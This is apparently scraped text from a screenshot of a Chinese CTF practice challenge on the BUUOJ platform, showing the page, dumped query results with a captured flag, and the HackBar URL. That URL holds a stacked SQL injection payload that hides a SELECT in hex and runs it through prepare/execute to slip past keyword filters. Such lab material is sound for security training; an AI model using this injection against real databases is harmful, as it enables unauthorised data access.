 ctf平台 工具平台 论坛 靶场 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{28187815-aaae-4e63-8307-c8b8685e7792}"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/?
inject=1';seT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;
Use POST method MODIFY HEADER